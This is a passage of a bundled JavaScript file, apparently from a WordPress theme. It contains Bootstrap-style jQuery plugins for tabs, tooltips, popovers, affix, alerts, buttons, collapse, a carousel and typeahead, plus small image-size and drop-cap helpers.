      var $this = this.element
        , $ul = $this.closest('ul:not(.dropdown-menu)')
        , selector = $this.attr('data-target')
        , previous
        , $target
        , e

      if (!selector) {
        selector = $this.attr('href')
        selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
      }

      if ( $this.parent('li').hasClass('active') ) return

      previous = $ul.find('.active:last a')[0]

      e = $.Event('show', {
        relatedTarget: previous
      })

      $this.trigger(e)

      if (e.isDefaultPrevented()) return

      $target = $(selector)

      this.activate($this.parent('li'), $ul)
      this.activate($target, $target.parent(), function () {
        $this.trigger({
          type: 'shown'
        , relatedTarget: previous
        })
      })
    }

  , activate: function ( element, container, callback) {
      var $active = container.find('> .active')
        , transition = callback
            && $.support.transition
            && $active.hasClass('fade')

      function next() {
        $active
          .removeClass('active')
          .find('> .dropdown-menu > .active')
          .removeClass('active')

        element.addClass('active')

        if (transition) {
          element[0].offsetWidth // reflow for transition
          element.addClass('in')
        } else {
          element.removeClass('fade')
        }

        if ( element.parent('.dropdown-menu') ) {
          element.closest('li.dropdown').addClass('active')
        }

        callback && callback()
      }

      transition ?
        $active.one($.support.transition.end, next) :
        next()

      $active.removeClass('in')
    }
  }

  var old = $.fn.tab

  $.fn.tab = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tab')
      if (!data) $this.data('tab', (data = new Tab(this)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tab.Constructor = Tab

  $.fn.tab.noConflict = function () {
    $.fn.tab = old
    return this
  }

  $(document).on('click.tab.data-api', '[data-toggle="tab"], [data-toggle="pill"]', function (e) {
    e.preventDefault()
    $(this).tab('show')
  })

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Tooltip = function (element, options) {
    this.init('tooltip', element, options)
  }

  Tooltip.prototype = {

    constructor: Tooltip

  , init: function (type, element, options) {
      var eventIn
        , eventOut
        , triggers
        , trigger
        , i

      this.type = type
      this.$element = $(element)
      this.options = this.getOptions(options)
      this.enabled = true

      triggers = this.options.trigger.split(' ')

      for (i = triggers.length; i--;) {
        trigger = triggers[i]
        if (trigger == 'click') {
          this.$element.on('click.' + this.type, this.options.selector, $.proxy(this.toggle, this))
        } else if (trigger != 'manual') {
          eventIn = trigger == 'hover' ? 'mouseenter' : 'focus'
          eventOut = trigger == 'hover' ? 'mouseleave' : 'blur'
          this.$element.on(eventIn + '.' + this.type, this.options.selector, $.proxy(this.enter, this))
          this.$element.on(eventOut + '.' + this.type, this.options.selector, $.proxy(this.leave, this))
        }
      }

      this.options.selector ?
        (this._options = $.extend({}, this.options, { trigger: 'manual', selector: '' })) :
        this.fixTitle()
    }

  , getOptions: function (options) {
      options = $.extend({}, $.fn[this.type].defaults, this.$element.data(), options)

      if (options.delay && typeof options.delay == 'number') {
        options.delay = {
          show: options.delay
        , hide: options.delay
        }
      }

      return options
    }

  , enter: function (e) {
      var defaults = $.fn[this.type].defaults
        , options = {}
        , self

      this._options && $.each(this._options, function (key, value) {
        if (defaults[key] != value) options[key] = value
      }, this)

      self = $(e.currentTarget)[this.type](options).data(this.type)

      if (!self.options.delay || !self.options.delay.show) return self.show()

      clearTimeout(this.timeout)
      self.hoverState = 'in'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'in') self.show()
      }, self.options.delay.show)
    }

  , leave: function (e) {
      var self = $(e.currentTarget)[this.type](this._options).data(this.type)

      if (this.timeout) clearTimeout(this.timeout)
      if (!self.options.delay || !self.options.delay.hide) return self.hide()

      self.hoverState = 'out'
      this.timeout = setTimeout(function() {
        if (self.hoverState == 'out') self.hide()
      }, self.options.delay.hide)
    }

  , show: function () {
      var $tip
        , pos
        , actualWidth
        , actualHeight
        , placement
        , tp
        , e = $.Event('show')

      if (this.hasContent() && this.enabled) {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $tip = this.tip()
        this.setContent()

        if (this.options.animation) {
          $tip.addClass('fade')
        }

        placement = typeof this.options.placement == 'function' ?
          this.options.placement.call(this, $tip[0], this.$element[0]) :
          this.options.placement

        $tip
          .detach()
          .css({ top: 0, left: 0, display: 'block' })

        this.options.container ? $tip.appendTo(this.options.container) : $tip.insertAfter(this.$element)

        pos = this.getPosition()

        actualWidth = $tip[0].offsetWidth
        actualHeight = $tip[0].offsetHeight

        switch (placement) {
          case 'bottom':
            tp = {top: pos.top + pos.height, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'top':
            tp = {top: pos.top - actualHeight, left: pos.left + pos.width / 2 - actualWidth / 2}
            break
          case 'left':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left - actualWidth}
            break
          case 'right':
            tp = {top: pos.top + pos.height / 2 - actualHeight / 2, left: pos.left + pos.width}
            break
        }

        this.applyPlacement(tp, placement)
        this.$element.trigger('shown')
      }
    }

  , applyPlacement: function(offset, placement){
      var $tip = this.tip()
        , width = $tip[0].offsetWidth
        , height = $tip[0].offsetHeight
        , actualWidth
        , actualHeight
        , delta
        , replace

      $tip
        .offset(offset)
        .addClass(placement)
        .addClass('in')

      actualWidth = $tip[0].offsetWidth
      actualHeight = $tip[0].offsetHeight

      if (placement == 'top' && actualHeight != height) {
        offset.top = offset.top + height - actualHeight
        replace = true
      }

      if (placement == 'bottom' || placement == 'top') {
        delta = 0

        if (offset.left < 0){
          delta = offset.left * -2
          offset.left = 0
          $tip.offset(offset)
          actualWidth = $tip[0].offsetWidth
          actualHeight = $tip[0].offsetHeight
        }

        this.replaceArrow(delta - width + actualWidth, actualWidth, 'left')
      } else {
        this.replaceArrow(actualHeight - height, actualHeight, 'top')
      }

      if (replace) $tip.offset(offset)
    }

  , replaceArrow: function(delta, dimension, position){
      this
        .arrow()
        .css(position, delta ? (50 * (1 - delta / dimension) + "%") : '')
    }

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()

      $tip.find('.tooltip-inner')[this.options.html ? 'html' : 'text'](title)
      $tip.removeClass('fade in top bottom left right')
    }

  , hide: function () {
      var that = this
        , $tip = this.tip()
        , e = $.Event('hide')

      this.$element.trigger(e)
      if (e.isDefaultPrevented()) return

      $tip.removeClass('in')

      function removeWithAnimation() {
        var timeout = setTimeout(function () {
          $tip.off($.support.transition.end).detach()
        }, 500)

        $tip.one($.support.transition.end, function () {
          clearTimeout(timeout)
          $tip.detach()
        })
      }

      $.support.transition && this.$tip.hasClass('fade') ?
        removeWithAnimation() :
        $tip.detach()

      this.$element.trigger('hidden')

      return this
    }

  , fixTitle: function () {
      var $e = this.$element
      if ($e.attr('title') || typeof($e.attr('data-original-title')) != 'string') {
        $e.attr('data-original-title', $e.attr('title') || '').attr('title', '')
      }
    }

  , hasContent: function () {
      return this.getTitle()
    }

  , getPosition: function () {
      var el = this.$element[0]
      return $.extend({}, (typeof el.getBoundingClientRect == 'function') ? el.getBoundingClientRect() : {
        width: el.offsetWidth
      , height: el.offsetHeight
      }, this.$element.offset())
    }

  , getTitle: function () {
      var title
        , $e = this.$element
        , o = this.options

      title = $e.attr('data-original-title')
        || (typeof o.title == 'function' ? o.title.call($e[0]) :  o.title)

      return title
    }

  , tip: function () {
      return this.$tip = this.$tip || $(this.options.template)
    }

  , arrow: function(){
      return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
    }

  , validate: function () {
      if (!this.$element[0].parentNode) {
        this.hide()
        this.$element = null
        this.options = null
      }
    }

  , enable: function () {
      this.enabled = true
    }

  , disable: function () {
      this.enabled = false
    }

  , toggleEnabled: function () {
      this.enabled = !this.enabled
    }

  , toggle: function (e) {
      var self = e ? $(e.currentTarget)[this.type](this._options).data(this.type) : this
      self.tip().hasClass('in') ? self.hide() : self.show()
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  }

  var old = $.fn.tooltip

  $.fn.tooltip = function ( option ) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('tooltip')
        , options = typeof option == 'object' && option
      if (!data) $this.data('tooltip', (data = new Tooltip(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.tooltip.Constructor = Tooltip

  $.fn.tooltip.defaults = {
    animation: true
  , placement: 'top'
  , selector: false
  , template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>'
  , trigger: 'hover focus'
  , title: ''
  , delay: 0
  , html: false
  , container: false
  }

  $.fn.tooltip.noConflict = function () {
    $.fn.tooltip = old
    return this
  }

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Popover = function (element, options) {
    this.init('popover', element, options)
  }

  Popover.prototype = $.extend({}, $.fn.tooltip.Constructor.prototype, {

    constructor: Popover

  , setContent: function () {
      var $tip = this.tip()
        , title = this.getTitle()
        , content = this.getContent()

      $tip.find('.popover-title')[this.options.html ? 'html' : 'text'](title)
      $tip.find('.popover-content')[this.options.html ? 'html' : 'text'](content)

      $tip.removeClass('fade top bottom left right in')
    }

  , hasContent: function () {
      return this.getTitle() || this.getContent()
    }

  , getContent: function () {
      var content
        , $e = this.$element
        , o = this.options

      content = (typeof o.content == 'function' ? o.content.call($e[0]) :  o.content)
        || $e.attr('data-content')

      return content
    }

  , tip: function () {
      if (!this.$tip) {
        this.$tip = $(this.options.template)
      }
      return this.$tip
    }

  , destroy: function () {
      this.hide().$element.off('.' + this.type).removeData(this.type)
    }

  })

  var old = $.fn.popover

  $.fn.popover = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('popover')
        , options = typeof option == 'object' && option
      if (!data) $this.data('popover', (data = new Popover(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.popover.Constructor = Popover

  $.fn.popover.defaults = $.extend({} , $.fn.tooltip.defaults, {
    placement: 'right'
  , trigger: 'click'
  , content: ''
  , template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
  })

  $.fn.popover.noConflict = function () {
    $.fn.popover = old
    return this
  }

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Affix = function (element, options) {
    this.options = $.extend({}, $.fn.affix.defaults, options)
    this.$window = $(window)
      .on('scroll.affix.data-api', $.proxy(this.checkPosition, this))
      .on('click.affix.data-api',  $.proxy(function () { setTimeout($.proxy(this.checkPosition, this), 1) }, this))
    this.$element = $(element)
    this.checkPosition()
  }

  Affix.prototype.checkPosition = function () {
    if (!this.$element.is(':visible')) return

    var scrollHeight = $(document).height()
      , scrollTop = this.$window.scrollTop()
      , position = this.$element.offset()
      , offset = this.options.offset
      , offsetBottom = offset.bottom
      , offsetTop = offset.top
      , reset = 'affix affix-top affix-bottom'
      , affix

    if (typeof offset != 'object') offsetBottom = offsetTop = offset
    if (typeof offsetTop == 'function') offsetTop = offset.top()
    if (typeof offsetBottom == 'function') offsetBottom = offset.bottom()

    affix = this.unpin != null && (scrollTop + this.unpin <= position.top) ?
      false    : offsetBottom != null && (position.top + this.$element.height() >= scrollHeight - offsetBottom) ?
      'bottom' : offsetTop != null && scrollTop <= offsetTop ?
      'top'    : false

    if (this.affixed === affix) return

    this.affixed = affix
    this.unpin = affix == 'bottom' ? position.top - scrollTop : null

    this.$element.removeClass(reset).addClass('affix' + (affix ? '-' + affix : ''))
  }

  var old = $.fn.affix

  $.fn.affix = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('affix')
        , options = typeof option == 'object' && option
      if (!data) $this.data('affix', (data = new Affix(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.affix.Constructor = Affix

  $.fn.affix.defaults = {
    offset: 0
  }

  $.fn.affix.noConflict = function () {
    $.fn.affix = old
    return this
  }

  $(window).on('load', function () {
    $('[data-spy="affix"]').each(function () {
      var $spy = $(this)
        , data = $spy.data()

      data.offset = data.offset || {}

      data.offsetBottom && (data.offset.bottom = data.offsetBottom)
      data.offsetTop && (data.offset.top = data.offsetTop)

      $spy.affix(data)
    })
  })


}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var dismiss = '[data-dismiss="alert"]'
    , Alert = function (el) {
        $(el).on('click', dismiss, this.close)
      }

  Alert.prototype.close = function (e) {
    var $this = $(this)
      , selector = $this.attr('data-target')
      , $parent

    if (!selector) {
      selector = $this.attr('href')
      selector = selector && selector.replace(/.*(?=#[^\s]*$)/, '') //strip for ie7
    }

    $parent = $(selector)

    e && e.preventDefault()

    $parent.length || ($parent = $this.hasClass('alert') ? $this : $this.parent())

    $parent.trigger(e = $.Event('close'))

    if (e.isDefaultPrevented()) return

    $parent.removeClass('in')

    function removeElement() {
      $parent
        .trigger('closed')
        .remove()
    }

    $.support.transition && $parent.hasClass('fade') ?
      $parent.on($.support.transition.end, removeElement) :
      removeElement()
  }

  var old = $.fn.alert

  $.fn.alert = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('alert')
      if (!data) $this.data('alert', (data = new Alert(this)))
      if (typeof option == 'string') data[option].call($this)
    })
  }

  $.fn.alert.Constructor = Alert

  $.fn.alert.noConflict = function () {
    $.fn.alert = old
    return this
  }

  $(document).on('click.alert.data-api', dismiss, Alert.prototype.close)

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Button = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.button.defaults, options)
  }

  Button.prototype.setState = function (state) {
    var d = 'disabled'
      , $el = this.$element
      , data = $el.data()
      , val = $el.is('input') ? 'val' : 'html'

    state = state + 'Text'
    data.resetText || $el.data('resetText', $el[val]())

    $el[val](data[state] || this.options[state])
    setTimeout(function () {
      state == 'loadingText' ?
        $el.addClass(d).attr(d, d) :
        $el.removeClass(d).removeAttr(d)
    }, 0)
  }

  Button.prototype.toggle = function () {
    var $parent = this.$element.closest('[data-toggle="buttons-radio"]')

    $parent && $parent
      .find('.active')
      .removeClass('active')

    this.$element.toggleClass('active')
  }

  var old = $.fn.button

  $.fn.button = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('button')
        , options = typeof option == 'object' && option
      if (!data) $this.data('button', (data = new Button(this, options)))
      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  $.fn.button.defaults = {
    loadingText: 'loading...'
  }

  $.fn.button.Constructor = Button

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }

  $(document).on('click.button.data-api', '[data-toggle^=button]', function (e) {
    var $btn = $(e.target)
    if (!$btn.hasClass('btn')) $btn = $btn.closest('.btn')
    $btn.button('toggle')
  })

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Collapse = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.collapse.defaults, options)
    this._collapsed = true;

    if (this.options.parent) {
      this.$parent = $(this.options.parent)
    }

    this.options.toggle && this.toggle()
  }

  Collapse.prototype = {

    constructor: Collapse

  , dimension: function () {
      var hasWidth = this.$element.hasClass('width')
      return hasWidth ? 'width' : 'height'
    }

  , show: function () {

      var dimension
        , scroll
        , actives
        , hasData
      if (this.transitioning || this.$element.hasClass('in') ) return

      dimension = this.dimension()
      scroll = $.camelCase(['scroll', dimension].join('-'))
      actives = this.$parent && this.$parent.find('> .accordion-group > .in')

      if (actives && actives.length) {
        hasData = actives.data('collapse')
        if (hasData && hasData.transitioning) return
        actives.collapse('hide')
        hasData || actives.data('collapse', null)
      }

      this.$element[dimension](0)
      this.transition('addClass', $.Event('show.czrCollapse'), 'shown.czrCollapse')
      $.support.transition && this.$element[dimension](this.$element[0][scroll])
      this._collapsed = false;
      if ( ! this.$element.hasClass('nav-collapse') )
          return;

      if ( TCParams && 1 == TCParams.dropdowntoViewport )
      {
        var winHeight = 'undefined' === typeof window.innerHeight ? window.innerHeight : czrapp.$_window.height(),
            tcVisible = winHeight - this.$element.offset().top + czrapp.$_window.scrollTop();
        this.$element.css('max-height' , tcVisible + 'px');
      }
      else if ( TCParams && 1 != TCParams.dropdowntoViewport && 1 == TCParams.stickyHeader )
      {
        if ( 0 != $('.back-to-top').length ) {
          $('.back-to-top').trigger('click');
        }
        else {
          $('html, body').animate({
                  scrollTop: 0
              }, 700);
        }
        $('body').removeClass('sticky-enabled').removeClass('tc-sticky-header');
      }

    }//end of show:

  , hide: function () {
      var dimension
      if (this.transitioning || ( this._collapsed && !this.$element.hasClass('in') ) ) return
      dimension = this.dimension()
      this.reset(this.$element[dimension]())
      this.transition('removeClass', $.Event('hide.czrCollapse'), 'hidden.czrCollapse')
      this.$element[dimension](0)
      this._collapsed = true;
      if ( ! this.$element.hasClass('nav-collapse') )
          return;

      if ( TCParams && 1 != TCParams.dropdowntoViewport && 1 == TCParams.stickyHeader ) {
        $('body').addClass('tc-sticky-header');
      }
    }

  , reset: function (size) {
      var dimension = this.dimension()

      this.$element
        .removeClass('collapse')
        [dimension](size || 'auto')
        [0].offsetWidth

      this.$element[size !== null ? 'addClass' : 'removeClass']('collapse')

      return this
    }

  , transition: function (method, startEvent, completeEvent) {
      var that = this
        , complete = function () {
            if (startEvent.type == 'show') that.reset()
            that.transitioning = 0
            that.$element.trigger(completeEvent)
          }

      this.$element.trigger(startEvent)

      if (startEvent.isDefaultPrevented()) return

      this.transitioning = 1

      this.$element[method]('in')

      $.support.transition && this.$element.hasClass('collapse') ?
        this.$element.one($.support.transition.end, complete) :
        complete()
    }

  , toggle: function () {
      this[this.$element.hasClass('in') || ! this._collapsed ? 'hide' : 'show']();
    }

  }

  var old = $.fn.collapse

  $.fn.collapse = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('collapse')
        , options = $.extend({}, $.fn.collapse.defaults, $this.data(), typeof option == 'object' && option)
      if (!data) $this.data('collapse', (data = new Collapse(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.collapse.defaults = {
    toggle: true
  }

  $.fn.collapse.Constructor = Collapse

  $.fn.collapse.noConflict = function () {
    $.fn.collapse = old
    return this
  }
  $(document).on('click.collapse.data-api', '[data-toggle=collapse]', function (e) {
    var $this = $(this), href
      , target = $this.attr('data-target')
        || e.preventDefault()
        || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '') //strip for ie7
      , option = $(target).data('collapse') ? 'toggle' : $this.data()
    $this[$(target).hasClass('in') ? 'addClass' : 'removeClass']('collapsed')
    $(target).collapse(option)
  })

}(window.jQuery);


!function ($) {

  "use strict"; // jshint ;_;

  var Carousel = function (element, options) {
    this.$element = $(element)
    this.$indicators = this.$element.find('.carousel-indicators')
    this.options = options
    this.options.pause == 'hover' && this.$element
      .on('mouseenter', $.proxy(this.pause, this))
      .on('mouseleave', $.proxy(this.cycle, this))
  }

  Carousel.prototype = {
    cycle: function (e) {
      if (!e) this.paused = false
      if (this.interval) clearInterval(this.interval);
      this.options.interval
        && !this.paused
        && (this.interval = setInterval($.proxy(this.next, this), this.options.interval))
      return this
    }

  , getActiveIndex: function () {
      this.$active = this.$element.find('.czr-item.active')
      this.$items = this.$active.parent().children()
      return this.$items.index(this.$active)
    }

  , to: function (pos) {
      var activeIndex = this.getActiveIndex()
        , that = this

      if (pos > (this.$items.length - 1) || pos < 0) return

      if (this.sliding) {
        return this.$element.one('customizr.slid', function () {
          that.to(pos)
        })
      }

      if (activeIndex == pos) {
        return this.pause().cycle()
      }

      return this.slide(pos > activeIndex ? 'next' : 'prev', $(this.$items[pos]))
    }

  , pause: function (e) {
      if (!e) this.paused = true
      if (this.$element.find('.next, .prev').length && $.support.transition.end) {
        this.$element.trigger($.support.transition.end)
        this.cycle(true)
      }
      clearInterval(this.interval)
      this.interval = null
      return this
    }

  , next: function () {
      if (this.sliding) return
      return this.slide('next')
    }

  , prev: function () {
      if (this.sliding) return
      return this.slide('prev')
    }

  , slide: function (type, next) {
      if(!$.support.transition && this.$element.hasClass('customizr-slide')) {
         this.$element.find('.czr-item').stop(true, true); //Finish animation and jump to end.
      }
      var $active = this.$element.find('.czr-item.active')
        , $next = next || $active[type]()
        , isCycling = this.interval
        , direction = type == 'next' ? 'left' : 'right'
        , fallback  = type == 'next' ? 'first' : 'last'
        , that = this
        , e

      this.sliding = true

      isCycling && this.pause()

      $next = $next.length ? $next : this.$element.find('.czr-item')[fallback]()

      e = $.Event('customizr.slide', {
        relatedTarget: $next[0]
      , direction: direction
      })

      if ($next.hasClass('active')) return

      if (this.$indicators.length) {
        this.$indicators.find('.active').removeClass('active')
        this.$element.one('customizr.slid', function () {
          var $nextIndicator = $(that.$indicators.children()[that.getActiveIndex()])
          $nextIndicator && $nextIndicator.addClass('active')
        })
      }

      if ($.support.transition && this.$element.hasClass('customizr-slide')) {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        if ( 0 !== $next.find('img').length )
          $next.find('img').trigger('customizr.slide');
        $next.addClass(type)
        $next[0].offsetWidth // force reflow
        $active.addClass(direction)
        $next.addClass(direction)
        this.$element.one($.support.transition.end, function () {
          $next.removeClass([type, direction].join(' ')).addClass('active')
          $active.removeClass(['active', direction].join(' '))
          that.sliding = false
          setTimeout(function () {
            that.$element.trigger('customizr.slid');
            if ( 0 !== $next.find('img').length )
              $next.find('img').trigger('customizr.slid');
          }, 0)
        })
      } else if(!$.support.transition && this.$element.hasClass('customizr-slide')) {
          this.$element.trigger(e)
          if (e.isDefaultPrevented()) return
          $active.animate({left: (direction == 'right' ? '100%' : '-100%')}, 600, function(){
             $active.removeClass('active')
              that.sliding = false
              setTimeout(function () { that.$element.trigger('customizr.slid') }, 0)
            })
           $next.addClass(type).css({left: (direction == 'right' ? '-100%' : '100%')}).animate({left: '0'}, 600,  function(){
               $next.removeClass(type).addClass('active')
           })
        } else {
        this.$element.trigger(e)
        if (e.isDefaultPrevented()) return
        $active.removeClass('active')
        $next.addClass('active')
        this.sliding = false
        this.$element.trigger('customizr.slid')
      }

      isCycling && this.cycle()

      return this
    }

  }

  var old = $.fn.czrCarousel

  $.fn.czrCarousel = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('czr-carousel')
        , options = $.extend({}, $.fn.czrCarousel.defaults, typeof option == 'object' && option)
        , action = typeof option == 'string' ? option : options.slide
      if (!data) $this.data('czr-carousel', (data = new Carousel(this, options)))
      if (typeof option == 'number') data.to(option)
      else if (action) data[action]()
      else if (options.interval) data.pause().cycle()
    })
  }

  $.fn.czrCarousel.defaults = {
    interval: 5000
  , pause: 'hover'
  }

  $.fn.czrCarousel.Constructor = Carousel

  $.fn.czrCarousel.noConflict = function () {
    $.fn.czrCarousel = old
    return this
  }

  $(document).on('click.czr-carousel.data-api', '.customizr-slide [data-slide], .customizr-slide [data-slide-to]', function (e) {
    var $this = $(this), href
      , $target = $($this.attr('data-target') || (href = $this.attr('href')) && href.replace(/.*(?=#[^\s]+$)/, '')) //strip for ie7
      , options = $.extend({}, $target.data(), $this.data())
      , slideIndex

    $target.czrCarousel(options);

    if (slideIndex = $this.attr('data-slide-to')) {
      $target.data('czr-carousel').pause().to(slideIndex).cycle()
    }

    e.preventDefault()
  })

}(window.jQuery);


!function($){

  "use strict"; // jshint ;_;

  var Typeahead = function (element, options) {
    this.$element = $(element)
    this.options = $.extend({}, $.fn.typeahead.defaults, options)
    this.matcher = this.options.matcher || this.matcher
    this.sorter = this.options.sorter || this.sorter
    this.highlighter = this.options.highlighter || this.highlighter
    this.updater = this.options.updater || this.updater
    this.source = this.options.source
    this.$menu = $(this.options.menu)
    this.shown = false
    this.listen()
  }

  Typeahead.prototype = {

    constructor: Typeahead

  , select: function () {
      var val = this.$menu.find('.active').attr('data-value')
      this.$element
        .val(this.updater(val))
        .change()
      return this.hide()
    }

  , updater: function (item) {
      return item
    }

  , show: function () {
      var pos = $.extend({}, this.$element.position(), {
        height: this.$element[0].offsetHeight
      })

      this.$menu
        .insertAfter(this.$element)
        .css({
          top: pos.top + pos.height
        , left: pos.left
        })
        .show()

      this.shown = true
      return this
    }

  , hide: function () {
      this.$menu.hide()
      this.shown = false
      return this
    }

  , lookup: function (event) {
      var items

      this.query = this.$element.val()

      if (!this.query || this.query.length < this.options.minLength) {
        return this.shown ? this.hide() : this
      }

      items = $.isFunction(this.source) ? this.source(this.query, $.proxy(this.process, this)) : this.source

      return items ? this.process(items) : this
    }

  , process: function (items) {
      var that = this

      items = $.grep(items, function (item) {
        return that.matcher(item)
      })

      items = this.sorter(items)

      if (!items.length) {
        return this.shown ? this.hide() : this
      }

      return this.render(items.slice(0, this.options.items)).show()
    }

  , matcher: function (item) {
      return ~item.toLowerCase().indexOf(this.query.toLowerCase())
    }

  , sorter: function (items) {
      var beginswith = []
        , caseSensitive = []
        , caseInsensitive = []
        , item

      while (item = items.shift()) {
        if (!item.toLowerCase().indexOf(this.query.toLowerCase())) beginswith.push(item)
        else if (~item.indexOf(this.query)) caseSensitive.push(item)
        else caseInsensitive.push(item)
      }

      return beginswith.concat(caseSensitive, caseInsensitive)
    }

  , highlighter: function (item) {
      var query = this.query.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&')
      return item.replace(new RegExp('(' + query + ')', 'ig'), function ($1, match) {
        return '<strong>' + match + '</strong>'
      })
    }

  , render: function (items) {
      var that = this

      items = $(items).map(function (i, item) {
        i = $(that.options.item).attr('data-value', item)
        i.find('a').html(that.highlighter(item))
        return i[0]
      })

      items.first().addClass('active')
      this.$menu.html(items)
      return this
    }

  , next: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , next = active.next()

      if (!next.length) {
        next = $(this.$menu.find('li')[0])
      }

      next.addClass('active')
    }

  , prev: function (event) {
      var active = this.$menu.find('.active').removeClass('active')
        , prev = active.prev()

      if (!prev.length) {
        prev = this.$menu.find('li').last()
      }

      prev.addClass('active')
    }

  , listen: function () {
      this.$element
        .on('focus',    $.proxy(this.focus, this))
        .on('blur',     $.proxy(this.blur, this))
        .on('keypress', $.proxy(this.keypress, this))
        .on('keyup',    $.proxy(this.keyup, this))

      if (this.eventSupported('keydown')) {
        this.$element.on('keydown', $.proxy(this.keydown, this))
      }

      this.$menu
        .on('click', $.proxy(this.click, this))
        .on('mouseenter', 'li', $.proxy(this.mouseenter, this))
        .on('mouseleave', 'li', $.proxy(this.mouseleave, this))
    }

  , eventSupported: function(eventName) {
      var isSupported = eventName in this.$element
      if (!isSupported) {
        this.$element.setAttribute(eventName, 'return;')
        isSupported = typeof this.$element[eventName] === 'function'
      }
      return isSupported
    }

  , move: function (e) {
      if (!this.shown) return

      switch(e.keyCode) {
        case 9: // tab
        case 13: // enter
        case 27: // escape
          e.preventDefault()
          break

        case 38: // up arrow
          e.preventDefault()
          this.prev()
          break

        case 40: // down arrow
          e.preventDefault()
          this.next()
          break
      }

      e.stopPropagation()
    }

  , keydown: function (e) {
      this.suppressKeyPressRepeat = ~$.inArray(e.keyCode, [40,38,9,13,27])
      this.move(e)
    }

  , keypress: function (e) {
      if (this.suppressKeyPressRepeat) return
      this.move(e)
    }

  , keyup: function (e) {
      switch(e.keyCode) {
        case 40: // down arrow
        case 38: // up arrow
        case 16: // shift
        case 17: // ctrl
        case 18: // alt
          break

        case 9: // tab
        case 13: // enter
          if (!this.shown) return
          this.select()
          break

        case 27: // escape
          if (!this.shown) return
          this.hide()
          break

        default:
          this.lookup()
      }

      e.stopPropagation()
      e.preventDefault()
  }

  , focus: function (e) {
      this.focused = true
    }

  , blur: function (e) {
      this.focused = false
      if (!this.mousedover && this.shown) this.hide()
    }

  , click: function (e) {
      e.stopPropagation()
      e.preventDefault()
      this.select()
      this.$element.focus()
    }

  , mouseenter: function (e) {
      this.mousedover = true
      this.$menu.find('.active').removeClass('active')
      $(e.currentTarget).addClass('active')
    }

  , mouseleave: function (e) {
      this.mousedover = false
      if (!this.focused && this.shown) this.hide()
    }

  }

  var old = $.fn.typeahead

  $.fn.typeahead = function (option) {
    return this.each(function () {
      var $this = $(this)
        , data = $this.data('typeahead')
        , options = typeof option == 'object' && option
      if (!data) $this.data('typeahead', (data = new Typeahead(this, options)))
      if (typeof option == 'string') data[option]()
    })
  }

  $.fn.typeahead.defaults = {
    source: []
  , items: 8
  , menu: '<ul class="typeahead dropdown-menu"></ul>'
  , item: '<li><a href="#"></a></li>'
  , minLength: 1
  }

  $.fn.typeahead.Constructor = Typeahead

  $.fn.typeahead.noConflict = function () {
    $.fn.typeahead = old
    return this
  }

  $(document).on('focus.typeahead.data-api', '[data-provide="typeahead"]', function (e) {
    var $this = $(this)
    if ($this.data('typeahead')) return
    $this.typeahead($this.data())
  })

}(window.jQuery);
(function ( $ ) {

  var pluginPrefix = 'original',
      _props       = ['Width', 'Height'];

  _props.map( function(_prop) {
    var _lprop = _prop.toLowerCase();
    $.fn[ pluginPrefix + _prop ] = ('natural' + _prop in new Image()) ?
      function () {
        return this[0][ 'natural' + _prop ];
      } :
      function () {
        var _size = _getAttr( this, _lprop );

        if ( _size )
          return _size;

        var _node = this[0],
            _img;

        if (_node.tagName.toLowerCase() === 'img') {
          _img = new Image();
          _img.src = _node.src;
          _size = _img[ _lprop ];
        }
        return _size;
      };
  } );//map()

  function _getAttr( _el, prop ){
    var _img_size = $(_el).attr( prop );
    return ( typeof _img_size === undefined ) ? false : _img_size;
  }

})( jQuery );
(function ( $ ) {
  var pluginName = 'addDropCap',
      defaults = {
          wrapper : ".entry-content",
          minwords : 50,
          skipSelectors : { //defines the selector to skip when parsing the wrapper also if they are children of an element
            tags : ['IMG' , 'IFRAME', 'H1', 'H2', 'H3', 'H4', 'H5', 'H6', 'BLOCKQUOTE'],
            classes : [],
            ids : []
          }
      };

  function Plugin( element, options ) {
    this.element = element;
    this.options = $.extend( {}, defaults, options) ;
    this._defaults = defaults;
    this._name = pluginName;
    this.init();
  }
  Plugin.prototype.init = function () {
    var $_target = this._get_dropcap_el();
    if ( $_target && this.options.minwords <= this._countWords( $_target.text() ) )
      this._may_be_add_dc( $_target );
  };
